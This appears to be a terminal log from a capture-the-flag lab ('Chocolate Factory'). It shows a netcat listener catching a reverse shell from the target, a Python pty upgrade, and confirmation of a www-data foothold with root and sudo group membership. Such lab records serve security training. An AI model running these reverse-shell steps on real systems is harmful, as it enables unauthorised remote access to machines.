 kali@kali:~/thm/chocolat$ rlwrap nc -lvp 1338
listening on [any] 1338 ...
connect to [] from chocolat.thm [10.10.0.127] 41360
/bin/sh: 0: can't access tty; job control turned off
$ which python
/usr/bin/python
$ python -c 'import pty; pty.spawn("/bin/bash");'
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
www-data@chocolate-factory:/var/www/html$ whoami; pwd; id
whoami; pwd; id
www-data
/var/www/html
uid=33(www-data) gid=33(www-data) groups=33(www-data),0(root),27(sudo)
www-data@chocolate-factory:/var/www/html$